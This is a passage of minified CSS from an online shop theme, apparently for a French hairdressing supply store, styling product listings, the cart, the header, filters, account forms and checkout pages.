.coupon{float:left}div.shop table.cart .product-remove{width:1%}div.shop table.cart .product-thumbnail{width:7%}div.shop table.cart .product-name{width:60%}div.shop table.cart
.quantity{top:10px;position:relative}div.shop .actions-continue{float:right}div.shop .cart-totals{width:100%}div.shop .cart-totals
th{border-top:1px solid #DCDCDC;padding:8px
10px}div.shop .cart-totals
td{border-top:1px solid #DCDCDC;padding:8px
10px}div.shop .cart-totals tr.total
.amount{font-size:2em;display:block;padding-top:10px}div.shop ul.simple-post-list
li{border:0}.product-thumb-info{-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;padding:0;position:relative;border:0;display:block;overflow:hidden;position:relative;text-decoration:none;max-width:100%;text-align:center;border:1px
solid #EFF0F1;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s}.product-thumb-info,.product-thumb-info:hover{text-decoration:none}.product-thumb-info+.product-thumb-info{-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;margin-top:-5px}.product-thumb-info span.product-thumb-info-touch-hover{position:absolute;width:100%;height:100%;top:0;left:0;bottom:0;right:0;display:none;background-color:transparent}.product-thumb-info.hover span.product-thumb-info-touch-hover{display:block}.product-thumb-info span.product-thumb-info-image{display:block;position:relative}.product-thumb-info span.product-thumb-info-image:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:#171717;width:100%;height:100%;filter:alpha(opacity=0);opacity:0;-moz-border-radius:6px 6px 0 0;-webkit-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s}.full-width .product-thumb-info span.product-thumb-info-image:before{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.product-thumb-info span.product-thumb-info-act{position:absolute;top:40%;left:0;right:0;text-align:center;color:#FFF;filter:alpha(opacity=0);opacity:0}.product-thumb-info:hover span.product-thumb-info-act{filter:alpha(opacity=100);opacity:1;top:50%}.product-thumb-info span.product-thumb-info-act
em{font-style:normal}.product-thumb-info a,
.product-thumb-info a:hover{text-decoration:none;display:inline-block;width:100%}.product-thumb-info
img{-moz-border-radius:6px 6px 0 0;-webkit-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s}.product-thumb-info div.product-thumb-info-content{padding:15px;text-align:left;display:block}.product-thumb-info span.product-thumb-info-caption{padding:0
15px 15px;text-align:left;display:block}.product-thumb-info span.product-thumb-info-caption
p{margin:0;padding:0
0 10px}.product-thumb-info .product-thumb-info-extra{clear:both;padding:10px
0 0;margin:10px
0 0;border-top:1px solid #EBEBF4;display:block}.product-thumb-info .product-thumb-info-extra.social a:last-child{border-right:0;margin-right:0;padding-right:0}.product-thumb-info
h4{color:#404751;letter-spacing:-1px;font-weight:600;font-size:1.4em;line-height:1.1em;margin:0;padding:0}.product-thumb-info:hover{background-color:#FFF}body{position:relative;min-height:100%;top:0px}button:focus{outline:0
!important}.nopaddingright{padding-right:0px}.nopaddingleft{padding-left:0px}.logo-article
img{max-height:25px}.breadcrumb{margin-bottom:0 !important;border:none !important;background-color:inherit !important;font-family:"Open Sans",Arial,sans-serif;font-size:11px;font-weight:normal;display:inline-block;padding:0
11px;line-height:16px;min-height:6px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;overflow:hidden;position:relative;z-index:1;color:#fda5ce}.breadcrumb .navigation-pipe{display:none}.breadcrumb a:after, .breadcrumb span:after{display:inline-block;content:"/";user-select:none;color:white;position:relative;left:6px;color:#ccc}.breadcrumb a, .breadcrumb
span{background:none !important;position:initial !important;display:inline-block;background:white;padding:0
15px 0 23px;margin-left:-26px;position:relative;z-index:2}.breadcrumb-margin{margin-top:10px}ul.nav-list.primary li.active
a{background-color:#eee !important}#header .logo
img{z-index:99;position:relative}#header.header-bar .header-top{background-color:#000;min-height:40px}#header.header-bar .header-top .contact
div{display:inline-block}#header.header-bar{border-top:0;padding:0
0;position:static}header
.nav{background:transparent}#header div.header-top
.container{color:#FFF;font-size:1.1em;line-height:40px}#header div.header-top .container
h1{font-size:13px;margin:0
0 0 0;line-height:20px;color:#FFF;letter-spacing:0px}#header div.header-top .container
a{color:#FFF;font-weight:bold}#header .header-top ul.nav-top{margin-top:0px}#header nav ul.nav-top li a:hover{background-color:transparent}#header
.contact{clear:right;float:right;position:relative;margin-bottom:0px;line-height:40px}#page{top:0;position:relative}.containerlogo{position:relative}.container-logo{width:20%}.logo{position:absolute;top:50px;left:0px;z-index:98;display:block;max-width:260px;max-height:86px}.logo
img{height:75px;width:auto}.logo
h1{margin:0px}a:hover{color:#777}header{}.hrbig{border-top:3px solid #EDEDED}.cartblock a:hover{text-decoration:none}.cartblock a:hover
div{text-decoration:none;color:#fda5ce}.cartblock a:hover
div.block_cart{text-decoration:none;color:#FFF}.cartblock a
.user_text{font-size:12px;font-weight:400;text-align:center}#header
.logo{-webkit-transition:all 0.2s ease-in 0.2s;-moz-transition:all 0.2s ease-in 0.2s;transition:all 0.2s ease-in 0.2s;margin:0;padding:5px
0;display:table-cell;vertical-align:middle;color:transparent;float:left}.header-top .container
span.titrecac{position:absolute;top:1px}.logocac{margin-right:10px}.logocac
img{width:50px}#header.header-bar nav ul.nav-main li a:hover{background-color:#08c;color:#FFF}#header.header-bar>div.container{margin-bottom:-48px}.header_user_info{border:0px;float:left}.header_user_info a:hover, .header_user_info
a.active{background:transparent;color:#FFF}.cartblock{padding-right:0px;margin-left:0px;padding-left:0px;margin-top:25px;display:flex;justify-content:flex-end;gap:55px;float:right}#index .category-title
h1{font-size:22px;color:#949293;text-transform:none;text-align:left}#product .primary_block
h1{line-height:32px;margin:0px
0 0px 0;font-size:29px;font-weight:500;margin-bottom:10px;color:#000}#product .primary_block h1
span{display:block;text-transform:inherit}.cartblock .header_user_info
a{color:#666;line-height:18px}.padding5{padding:0px
5px 0px 5px}.ajax_cart_quantity_bloc
.ajax_cart_quantity{position:absolute;right:35px;border-radius:100%;font-size:9px;top:17px;line-height:15px;padding:0
2px;text-align:center;background:#fda5ce;color:#FFF;font-weight:300;min-width:13px}#header .contact
img{margin-top:-4px;margin-left:10px}.cart_bloc{position:relative}.cartblock a
.bold{font-weight:bold;font-size:12px;text-align:center}.cartblock
.user_compte_bloc{padding-right:0px;padding-top:5px;padding-left:0px}.cartblock .user_compte_bloc:first-child{padding-left:10px}#search_block_top{padding-top:32px;width:50%;margin-left:55px}.img_panier{width:24px;height:24px;background-image:url('/themes/jesuiscoiffeur/img/shopping-bag.svg');margin-left:auto;margin-right:auto;background-size:cover;display:block}.shopping_cart:hover
.img_panier{background-image:url('/themes/jesuiscoiffeur/img/shopping-bag-white.svg')}.img_util{width:24px;height:24px;background-image:url('/themes/jesuiscoiffeur/img/user.svg');margin-left:auto;margin-right:auto;background-size:cover;display:block}.header_user_info:hover
.img_util{background-image:url('/themes/jesuiscoiffeur/img/user_hover.svg')}.img_fav{width:24px;height:24px;background-image:url('/themes/jesuiscoiffeur/img/star.svg');margin-left:auto;margin-right:auto;background-size:cover;display:block}.favoris_header:hover
.img_fav{background-image:url('/themes/jesuiscoiffeur/img/star_hover.svg')}.sf-menu>li.sfHover .titre-menu, .sf-menu>li .titre-menu:hover,.sf-menu>li.sfHoverForce .titre-menu{background:#fda5ce;color:#FFF;border-top-color:#A90E5B;border-bottom:1px solid #fda5ce;border-right-color:#fda5ce;border-left-color:#fda5ce;text-decoration:none}.sf-menu>li:first-Child{}.menuindex:after{display:none}.souscatvisible .sf-with-ul{float:none}.sf-menu li.marques ul.col-marque{display:block !important;position:relative;left:0px;top:0px;padding:0px;margin:0px
0 0 0;width:20%;float:left;box-shadow:none}.anim-bgcenter{width:100%;height:100%;cursor:pointer;background-position:top 24px center;background-repeat:no-repeat;position:absolute;top:0px}.anim-bgleftright{width:100%;height:100%;cursor:pointer;background-repeat:no-repeat;position:absolute;top:0px;z-index:2}#anim-background-left{background-position:top 24px right;left:-7px;z-index:0}#anim-background-right{background-position:top 24px left 8px;right:0px;z-index:0}#anim-background-left,#anim-background-right{background-size:contain}.white{background-color:#FFF}.fixed{position:fixed}#homepage-slider{position:static;margin-bottom:10px}.breadcrumb{padding:0px
3px}.ajax_scroll_infini,.ajax_scroll_infini2{padding:10px
!important}.layered_block_left{background-color:#FFF}.nopadding{padding:0px
!important}.infos .col-md-6{padding:0px}.infos
.pr20{padding-right:20px}.content_sortPagiBar,#layered_block_left,.sortPagiBar{width:100%}#layered_block_left
.filter_search{width:204px;margin-bottom:5px;padding-right:22px;padding-left:5px;height:27px;background:#EFF0F1;color:#000;border:0px}#layered_block_left .filter_search:focus{outline:none}#layered_block_left
.filter_search_icon{position:relative;left:-22px;cursor:pointer}#layered_form
div.checker{float:left;margin-right:1px}.content_sortPagiBar .sortPagiBar .layered_filter
label{padding:0px
2px 0 0;margin-top:-7px;font-size:11px}#layered_block_left{margin-bottom:10px}.openForce>.dropdown-menu{display:block}#layered_block_left #layered_form
.apply{background-color:#fda5ce;color:#FFF;border-color:#fda5ce}#layered_form .appliquer-btn{width:90%;background-color:#D9DADF}#layered_form .appliquer-btn{width:90%;background-color:#D9DADF}.sortPagiBar .layered_filter.col-lg-2{width:150px;margin-bottom:10px}.sortPagiBar .layered_filter.col-lg-2
button{padding-right:30px}.gamme{height:200px}.gamme-head{display:block;width:50%;height:50%;margin:10px
auto}#index .tab-content{box-shadow:none !important;border:none !important}.titre{font-weight:300;line-height:42px;margin:0
0 0px 0;color:#000;letter-spacing:-1px}#cgv_block .form-group.checkbox{padding-left:0}#authentication
div.selector{padding-left:0}h4.shorter{text-transform:none;font-size:18px}.feature-box
p.tall{line-height:normal}.mt14{margin-top:14px}.auth-small{line-height:17px;font-size:85%}#account-creation_form .form-control, #add_address .form-control, #identity form.std .form-control{width:auto}#account-creation_form .days-form{width:80px;float:left;padding-left:15px}#account-creation_form .months-form{width:130px;float:left;padding-left:15px}#account-creation_form .years-form{width:100px;float:left;padding-left:15px}#account-creation_form #days.form-control,
#account-creation_form #months.form-control,
#account-creation_form #years.form-control,
#account-creation_form #id_country.form-control,
#account-creation_form #societe.form-control{width:100%}#account-creation_form
.country_form{width:120px}.account_creation{margin-top:30px}.btn-facebook{background-color:#3b5998;color:#FFF;border-color:#2F487D}.btn-facebook
i{color:#FFF}.btn-facebook:hover{color:#FFF;background-color:#2F487D;border-color:#3b5998}.box-facebook
p{margin:0px
0px 5px 0px}#authentication .featured-box .box-content{padding:15px
20px 10px 20px}#authentication .featured-box button[type="submit"]{width:200px}.mb23{margin-bottom:23px}.authblocheader
h4{margin-bottom:0px}.authblocheader
i{font-size:12px}.authblocheader{text-align:center;line-height:2px;margin-bottom:14px}.verifblocheader{text-align:center;line-height:16px;margin-bottom:14px}.verifblocheader
h4{margin-bottom:0px}#my-account ul.myaccount-link-list{}#my-account div.icon-container-left{text-align:center;display:inline-block;float:left;width:52px;height:50px;vertical-align:middle;line-height:53px}.product-thumb-info-content{height:12% !important}#my-account ul.myaccount-link-list
li{max-width:470px}.fancybox-error{background-color:#f2dede;border-color:#ebccd1;color:#a94442;width:400px;height:60px;text-align:center;line-height:29px}.fancybox-error:before{font-family:"FontAwesome";content:"\f057";font-size:20px;vertical-align:-2px;padding-right:15px;float:left}.fancybox-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d;width:400px;height:60px;text-align:center;line-height:29px;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-success:before{font-family:"FontAwesome";content:"\f00c";font-size:20px;vertical-align:-2px;padding-right:15px;float:left}.btn-small-small{padding:4px
10px;font-size:12px}.mbt5{margin-bottom:5px;margin-top:5px}.titre-page{font-size:22px}.detail_step_by_step
.first_item{width:20%}#center_column .featured-box-secundary{border-radius:0px}.txt-right,td.price,td.return_quantity{text-align:right}.table tfoot
strong{font-weight:600}#block-order-detail .box-content
p{margin:0
0 5px}.couleurteintes{font-size:11px;color:#000;line-height:13px;display:none;position:absolute;left:5px;bottom:3px;overflow:hidden;text-overflow:ellipsis;width:98%;height:13px;white-space:nowrap;text-align:left}.ajax_block_product:hover
.couleurteintes{display:block}.product_list{margin-top:15px;margin-right:-5px;margin-left:-5px}.product-thumb-info-list .img-responsive{height:inherit;border:0px}.product-thumb-info-list .product-best-sale .price.product-price{font-size:25px}.product-thumb-info
img{margin-left:auto;margin-right:auto}.product-thumb-info span.product-thumb-info-image{height:239px;width:239px;overflow:hidden;background-color:#FFF;display:block;margin:0
auto}.product-thumb-info{height:360px}.product-thumb-info div.product-thumb-info-content{padding:0px
5px 10px 5px !important;line-height:11px}.special-label.new,.special-label.sale,.special-label.online-only{background-color:#fda5ce;border-bottom-color:#99054E}.special-label.promo{background-color:#fda5ce;font-size:16px;font-weight:bold;text-shadow:1px 1px 1px #333}.special-label-soldes{font-size:8px;display:block;position:relative;top:3px;left:-2px;line-height:8px;font-weight:normal;text-transform:uppercase}#buy_block .special-label-soldes{left:0px}.accessories-block .special-label-soldes{left:0px}.page-product-box .accessories-block
.promo{line-height:20px;padding-top:4px;right:0px;bottom:0px}.accessories-block
.s_title_block{position:relative}.special-label{position:absolute;background-image:none;border-radius:100%;left:auto;right:0;top:-15px;text-shadow:none;width:44px;height:44px;line-height:44px;display:inline-block;text-align:center;z-index:10;box-shadow:none;font-size:0.9em;color:#FFF;border-bottom:2px solid transparent}.product-thumb-info-list .old-price.product-price{font-size:12px}.product-best-sale .old-price.product-price{bottom:28px}.product-thumb-info-list
.content_price{margin-left:15%;text-align:center;position:relative}ul.product_list.grid>li{max-height:380px;min-height:initial !important;padding-left:5px;padding-right:5px}.category-banner{margin-bottom:10px;display:flex;justify-content:center}.product-name{font-size:13px}.share .btn-default:hover,
#newsletterForm .btn-default:hover{border-color:#666;background-color:#E2E3E4}.product-thumb-info-content h2.name-product{font-weight:bold;line-height:17px;letter-spacing:0px;margin:0px;font-size:13px;text-align:center}.product-thumb-info-list .price.product-price{color:#000 !important;font-size:20px;font-weight:bold;text-align:center}.bloc_categorie_top{position:relative}.titre-categorie-bloc{position:absolute;right:0px;top:8px;color:#FFF;text-transform:uppercase;font-size:16px;background-color:#fda5ce;padding:4px
14px;font-weight:600}.product-best-sale .img-responsive{height:auto}.manufacturer-name{color:#666;font-size:12px;text-align:center;min-height:13px}.cat_desc p, .cat_desc a, .cat_desc
li{font-size:12px;line-height:18px}#manufacturer .cat_desc
p{margin-bottom:0px}#center_column .cat_desc .rte h2, #center_column .cat_desc .rte
h3{font-size:14px;font-weight:bold;line-height:20px;margin-bottom:5px;letter-spacing:normal;color:#555}#manufacturer .cat_desc ul
br{display:none}#category_description_full h1,  #category_description_full h2,  #category_description_full h3,  #category_description_full h4, #category_description_short h1,  #category_description_short h2,  #category_description_short h3,  #category_description_short
h4{line-height:20px;text-transform:none;font-weight:bold;margin-bottom:5px;color:#555;text-transform:none}#category_description_full h1, #category_description_short
h1{font-size:18px}#category_description_full h2, #category_description_short
h2{font-size:16px}#category_description_full h3, #category_description_short
h3{font-size:14px}#category_description_full h4, #category_description_short
h4{font-size:12px}.ajax_block_product .product-thumb-info{border:1px
solid #FFF;border-radius:0px}.ajax_block_product:hover .product-thumb-info{border:1px
solid #e2e3e4;border-radius:0px}.product-best-sale .product-thumb-info span.product-thumb-info-image{height:100%;width:auto;display:inline}.ajax_block_product.product-best-sale .product-thumb-info{border:1px
solid #E2E3E4}.product-best-sale
.product_img_link{float:left;width:50% !important}.product-best-sale .product-thumb-info-content{float:left;width:50%}.product-best-sale .product-thumb-info
img{margin-left:1px;margin-top:40px}.product-best-sale .product-thumb-info{height:360px;margin-bottom:49px}.product-best-sale{position:relative}.product-thumb-info-list .product-best-sale
.price{font-size:26px;line-height:26px}.product-best-sale
.promo{position:initial;font-size:11px}.product-thumb-info-list .product-best-sale
.content_price{display:table;width:auto;margin-left:auto;margin-right:auto}.product-thumb-info-list .product-best-sale .content_price
span{display:table-cell;vertical-align:middle}.product-thumb-info-list .product-best-sale .old-price.product-price{font-size:15px}.product-best-sale .product-thumb-info div.product-thumb-info-content{padding:100px
15px 10px 7px !important;line-height:14px;text-align:center}.product-best-sale .product-thumb-info-content a.product-name, .product-best-sale .product-thumb-info-content a.product-name
h2{font-weight:200;font-size:16px;white-space:normal}ul.product_list .product-best-sale .product-thumb-info-content a, ul.product_list .product-best-sale .product-thumb-info-content
h2{width:auto;display:inline;margin-bottom:10px;text-align:left;line-height:23px;font-weight:200;font-size:16px}.product-best-sale
.couleurteintes{font-size:12px;right:9px;left:auto;bottom:48px;text-align:right}.page-product-box p
span{font-family:"Open Sans",Arial,sans-serif !important}.primary_block{margin-bottom:10px;padding-right:15px}.page-product-box p.page-product-heading{margin-bottom:auto}p.page-product-heading{font-size:14px;line-height:24px;font-weight:400;letter-spacing:normal;margin-bottom:0px;text-transform:uppercase;font-size:14px;color:#fda5ce}#vente-croisee .product-name a, .accessories-block .product-name a, #layer_cart .crossseling #blockcart_list ul li .product-name
a{font-weight:bold;line-height:14px;letter-spacing:0px;margin:0px;font-size:13px;text-align:center;text-decoration:none;color:#000}.accessories-block .product-name{text-align:center;line-height:0px}.accessories-block .product-image{color:white !important;border:0px}#vente-croisee
a.product_img_link{color:#FFF;font-size:12px}#vente-croisee a.manufacturer-name{text-decoration:none !important;font-size:12px;color:#666;text-align:center}.btn-primary{border-color:#fda5ce;background-color:#fda5ce;background-image:none}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{border-color:#fda5ce;background-color:#fda5ce;background-image:none;color:#FFF}.btn
span{color:#FFF}.accessories-block
.btn{display:none}.hr-small{margin:12px
0 12px 0}.pb-center-column
h1{line-height:26px;margin-bottom:0px}.width100{width:100%}.quantity_wanted_p{margin-top:10px;position:relative;margin-right:25px}.quantity_wanted_p
label{float:left;padding-right:5px}.quantity_wanted_p .qte_input
input{width:45px;text-align:-webkit-center;color:#000;border-radius:10px;font-size:14px;font-weight:bold;margin-left:10px}.quantity_wanted_p .btn.button-plus span, .quantity_wanted_p  .btn.button-minus
span{color:#000;background:none;border:none}.btn.button-minus{border-bottom-color:rgb(189,194,201)}.share{text-align:left}.box-cart-bottom .nopadding
.buttons_bottom_block{position:relative;right:-39px}.box-cart-bottom
.buttons_bottom_block{position:relative;left:39px}.box-cart-bottom{width:100%}.box-security{padding:8px
19px 6px}.content_prices{text-align:right;width:100%}.pb-center-column
p{padding:4px}.download
a{font-size:14px;text-decoration:none}.page-product-box .table-data-sheet tr td:first-child{width:50%}.attributes fieldset
label{color:#fda5ce;font-size:14px !important;font-size:1.8em;font-weight:400;letter-spacing:normal;line-height:24px;text-transform:uppercase}.img-declinaison
img{float:left;margin-right:10px}.product_attributes{padding:0px}#mechier{margin-top:20px}#mechier
li{position:relative}#mechier li .img-declinaison
p.big{margin-top:10px}#mechier li
p.big{text-transform:capitalize;margin-bottom:0px}#mechier li
.small{font-style:italic;font-size:10px;line-height:10px;margin-bottom:0px}#mechier li .txt-declinaison
p.numcolor{font-size:17px;float:left;margin:8px
10px 0px 0px;width:60px;text-align:center}.stockdeclinaison
span{display:none}.stockdeclinaison{margin-top:13px;float:right}#mechier .col-md-5 .pull-left{margin-top:10px}#mechier
.quantities_block{position:relative;right:-78px;z-index:1}#mechier
.quantity_wanted_p{margin-top:4px}#thumbs_list_frame{float:left;width:3600px}#thumbs_list{overflow:hidden;float:left;width:90px;height:410px}#thumbs_list
ul#thumbs_list_frame{list-style-type:none;padding-left:0;overflow:hidden}span.view_scroll_spacer{padding-left:0px;width:80px;height:25px;display:block;text-align:center}.resetimg
#wrapResetImages{width:80px;height:25px;display:block;text-align:center}#views_block{position:relative;width:90px;float:left;height:460px}#image-block:hover
.span_link{width:100%;height:100%;position:absolute;top:0;left:0;display:block;padding:175px;font-size:100px}.span_link{display:none}.left{left:0;right:auto}#reduction_percent,#reduction_amount{background:none;border:0px;font-weight:bolder;color:#3a3939;font-size:14px;margin-right:0px}#reduction_percent #reduction_percent_display,#reduction_amount{color:#f13340;font-size:22px}.pb-left-column .special-label.promo{font-size:11px}p#old_price{margin-bottom:0px;padding-bottom:0px}.stockmagasin{padding-bottom:7px}.paddingr7{padding-right:7px}.box-cart-bottom
.stockmagasin{text-align:right}.infos{margin-top:0px}div#tab-infos{padding-top:80px}#add_to_cart
button{width:60%}.pb-right-column
.attribute_fieldset{clear:both;margin-top:5px;margin-bottom:5px;width:100%}#mechier #add_to_cart
button{width:100%}.oos_customer_email{width:215px;float:left}#oosHook{margin:10px
0px}#oosHook .form-group{margin-bottom:2px}.attribute_name{padding-right:10px}.txt-color{padding-right:10px;vertical-align:middle}.attributes fieldset
.attribute_name{padding-top:5px}span.product-gamme
a{font-weight:normal}.product-manufacturer a,.product-gamme
a{color:#000;font-size:16px;font-weight:700;margin-left:3px;text-transform:uppercase}.product-manufacturer a:hover ,.product-gamme a:hover{text-decoration:underline}.product_range{color:inherit !important}.pb-center-column
#product_reference{padding-left:0px;padding-top:0px;margin-top:10px}.pb-center-column
#product_capacity{padding-left:0px;padding-top:0px;white-space:nowrap}.oldpricegamme{font-size:11px;display:block;line-height:6px;text-decoration:line-through;color:#666}.accessories-block
.price{font-size:13px;font-weight:bold;text-align:center;line-height:13px;display:block}.accessories-block .oldpricegamme, #blockcart_list
.oldpricegamme{line-height:13px}.bloccarriers{width:261px;margin-left:auto;margin-right:auto;font-weight:bold;color:#000;margin-top:15px}.mechier-no-stock
.stockmagasin{position:absolute;bottom:-7px;left:14px}.sharemodule{margin-top:10px;display:inline-block;margin-bottom:8px}.description_produit h2, .description_produit
h3{font-size:16px;font-weight:normal;line-height:24px;margin:0px
0px 0px 0px;letter-spacing:0;color:#666;text-transform:none;font-weight:600}div.primary_block div.pb-right-column{width:50%;float:right}.pb-right-column
#product_reference{font-size:11px;float:left;width:100%}.pb-right-column #buy_block
.grey{background:transparent;padding-top:10px;padding-bottom:10px}.pb-right-column #buy_block .grey
.price{display:table;padding-bottom:5px}.pb-right-column #buy_block .grey .price
p{display:table-cell;vertical-align:middle;padding-right:6px}.pb-right-column #buy_block .grey .price p.special-label{position:initial;font-size:11px;padding-right:0px;font-weight:normal;padding-left:1px}.box-cart-bottom .quantity_wanted_p
.qte_input{width:63px}.box-cart-bottom .btn-lg{padding:5px
5px;display:table;background:transparent;border:none}.box-cart-bottom
.add_to_cart{border-color:#fda5ce;background-color:#fda5ce;padding:10px
!important}.box-cart-bottom .add_to_cart, .box-cart-bottom
.quantity_wanted_p{display:table-cell;float:right;color:#000;margin-right:90px}.box-cart-bottom .quantity_wanted_p
span{color:#000}.stock_magasin_button{height:30px;width:261px;font-size:13px}.center{text-align:center}.pink{color:#fda5ce}.margin5b{margin-bottom:5px}.btn-default{background-color:#eff0f1;border-color:#666;color:#666}.btn-default span, .btn-default:hover
span{color:#666}.btn-default:hover{border-color:#666;background-color:#eff0f1}.sharemodule button, .wishlist_block
a{width:129px;height:30px;line-height:16px;font-size:13px}#afg_stock{width:261px;font-weight:bold;color:#000;margin-top:10px}#afg_stock
i.fa{font-size:22px;color:#fda5ce}.temps_livraison, #afg_stock
.oos_hooks{font-size:11px;line-height:15px;font-weight:normal;text-align:justify}#buy_block .buttons_bottom_block.wishlist_block
.star{background-image:url('/themes/jesuiscoiffeur/img/star.svg');height:17px;width:17px;background-size:100%;float:left;left:16px}#buy_block .stockmagasin
.home{background-image:url('/themes/jesuiscoiffeur/img/shop.svg');height:17px;width:17px;background-size:100%;float:left;position:relative;left:35px}#search_block_top .button-search
img{height:15px;width:15px}.header-top
.home{background-image:url('/themes/jesuiscoiffeur/img/shop-white.png');height:15px;width:15px;background-size:100%;float:left;margin-right:5px;margin-top:10px}.wishlist_block{display:inline-block;margin-top:10px;margin-bottom:8px}.sharemodule .social-sharing{background-color:transparent;color:#000;border-color:transparent;width:100%;text-align:left}.sharemodule .dropdown-menu li:hover{border-color:#666;background-color:#eff0f1}#afg_stock .stocksocket i.fa, #afg_stock .stocksocket
a{font-size:11px}#oos_alert
.notifymail{font-weight:normal;font-size:11px}#mailalert_link{display:inline-block;width:18%;float:right;max-width:50px}#oos_customer_email{width:80% !important;margin-right:2%;float:left}#subcategories .sub-category-name{font-size:1em;font-weight:600;letter-spacing:normal;line-height:13px;margin:0
0 14px 0;text-transform:uppercase}#subcategories .sub-category-title{color:#fda5ce;font-size:1.4em;font-weight:400;letter-spacing:normal;line-height:27px;margin:25px
0 14px}.page-heading{font-size:18px}.fabricant-group{width:55%}#layered_form .dropdown-menu>.active>a{color:#333;background-color:transparent}#layered_form .dropdown-menu a:hover{background-color:transparent}#layered_form .btn-default{background-color:#FFF;border:1px
solid #E2E3E4;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}#layered_form .dropdown-menu{width:238px}#layered_form .dropdown-menu
li{padding-right:0px;font-size:11px;padding-left:3px}#layered_form .btn-group{width:90%}#layered_form .btn-group
button{width:100%;text-align:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#layered_form .btn-group .btn
.caret{position:absolute;right:10px;top:48%}#layered_form
.filtergroupe{max-height:190px;overflow-y:scroll;padding-top:2px}#layered_form
.appliquer{background-color:#FFF;padding-top:10px;width:100%}#selectProductSort{width:190px}#layered_form  .appliquer-btn{width:90%;background-color:#E2E3E4;border:0px;box-shadow:none}.btn-delete-filter{margin-bottom:5px;font-size:11px}.voucher-box .form-group:first-child{padding-left:0 !important}.voucher-box{padding-right:0 !important}div.shopping_cart>a{color:#444;font-size:12px;font-weight:700;width:100%;text-align:center;display:inline-block}div.shopping_cart>a:hover{background-color:#fda5ce;color:#fff}.favoris_header{width:70px}.shopping_cart .cart-link i, .user_compte_bloc
i{font-size:24px}#header .shopping_cart>a>div.block_cart{line-height:18px}div.shopping_cart:hover{background-color:#fda5ce;color:#fff;border-radius:5px 5px 0 0}div.shopping_cart:hover .ajax_cart_quantity_bloc
.ajax_cart_quantity{background-color:#171717;color:#FFF}#cart_summary .cart_quantity>span{padding-top:10px;display:inline-block}#cart_summary .product-remove{width:42px}#cart_summary tbody
.cart_unit{width:100px}#cart_summary tbody .cart_total, #cart_summary tbody
.cart_unit{padding-top:43px}#cart_summary .cart_quantity_down,.cart_quantity_up{background:#EFF0F1;border:1px
solid #E2E3E4;box-shadow:none;color:#E2E3E4;cursor:pointer;display:inline-block;font-size:12px;font-weight:bold;height:40px;line-height:40px;margin:0;overflow:visible;outline:0;padding:0;text-align:center;text-decoration:none;text-shadow:0 1px 0 rgba(255, 255, 255, 0.8);vertical-align:text-top;width:35px}#cart_summary thead tr th:last-child{width:115px}#cart_summary tr.block-voucher .form-group{margin:0px}#cart_summary tr.block-voucher .txt-right{vertical-align:middle}#cart_summary tr.block-voucher .form-group.padding-left-small{padding-right:0px;text-align:right}#cart_summary tr.block-voucher .form-group
.discount_name{width:80%;float:right}#cart_summary tr.block-voucher .col-md-3-custom{float:left;width:49px}#cart_summary tr.block-voucher
td{padding-bottom:8px}#cart_summary tr.block-voucher .col-md-9-custom{float:left;width:170px}.table tbody>tr>td.cart_quantity{padding:35px
0 0 0 !important;width:120px}.table thead
th{font-size:12px}#cart_summary .cart_quantity
.cart_quantity_input{display:inline-block;height:40px;line-height:40px;text-align:center;width:50px;padding:0;margin:0
-5px -17px;border-radius:0}#cart_summary .cart_quantity
i{font-size:10px;font-weight:normal}#cart_summary tfoot
td#total_price_container{background:none !important}table#cart_summary tfoot
tr{background:none !important}table#cart_summary>thead>tr>th{border-bottom:none;background:none;color:#666}.cart_description>p{margin:0;padding:0}#cart_summary tbody
td.cart_unit{text-align:center !important}#cart_summary.table>tbody+tbody{border-top:none}#cart_summary tr.cart_discount
td{padding-top:18px !important}td.product-remove
a.remove{font-size:20px}td.price_discount_del.product-remove
a.remove{top:-4px}ul.step{padding:0}div.order_delivery{padding:0;margin:0}.delivery_option_logo{text-align:center}div.order_delivery>div:first-child{padding-left:0}div.order_delivery>div:last-child{padding-right:0}.delivery_option table>tbody>tr>td{vertical-align:middle;cursor:pointer}.delivery_option
.delivery_option_radio{cursor:pointer}#HOOK_PAYMENT .col-md-3{height:350px}#HOOK_PAYMENT
a{color:#777;cursor:pointer}#HOOK_PAYMENT
.payment_module{height:275px}.mt70{margin-top:70px}.txt-center{text-align:center}.nomargin{margin:0px}#call_form input.form-control{width:180px;margin-right:10px;display:initial}.callus{font-size:26px;font-weight:bold;display:block;margin-top:10px}.iconleft{margin-top:10px;font-size:70px;height:120px}#call_form{margin-top:10px}.h155{height:155px}#shopping-cart-hamon-warning{position:relative;top:8px;font-size:11px}ul#stores-list{-webkit-column-count:4;-moz-column-count:4;column-count:4}h1.page-heading{margin-bottom:0px;padding-bottom:0px;border-bottom:0px}.hr-magasin{margin:10px
0 22px 0}button[name="search_locations"]{float:right}#stores .icon-chevron-right{font-size:12px;margin-left:8px}#stores-table
img{width:100px}#stores-table{width:100%;margin-top:20px}#stores-table td:nth-child(2){width:400px}#stores-table  .table-data-sheet{border-bottom:1px solid #d6d4d4;width:100%;margin:0
0 20px;background:#fff}#stores-table
tr{border-top:2px solid #d6d4d4}div.uploader
span.action{background-image:none;border-radius:6px;height:34px;line-height:32px;font-size:15px;background-color:#eff0f1;border:1px
solid #666;text-shadow:none;color:#333;font-weight:300;width:90px}div.uploader
span.filename{display:block;width:40%;height:34px;padding:6px
12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px
